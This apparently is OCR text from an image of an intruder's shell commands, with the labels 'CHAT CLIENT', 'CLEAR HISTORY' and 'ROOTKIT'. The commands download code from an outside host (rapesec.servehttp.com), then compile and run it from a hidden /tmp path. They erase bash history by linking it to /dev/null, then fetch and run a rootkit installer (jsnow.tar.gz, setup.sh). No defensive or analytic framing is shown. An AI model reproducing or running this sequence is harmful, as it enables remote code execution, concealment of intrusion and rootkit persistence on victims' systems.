 Machine
wget http://rapesec.servehttp.com/conf.c
gcc -o /tmp/... /tmp/conf.c;/tmp/...
rm -rf conf.c; history -c CHAT CLIENT
rm -rf ~/.bash_history;ln -s /dev/null
~/.bash_history CLEAR HISTORY
cd /tmp; wget
http://rapesec.servehttp.com/jsnow.tar.gz
tar zxf jsnow.tar.gz;rm -rf jsnow.tar.gz;cd
jsnow;./setup.sh ROOTKIT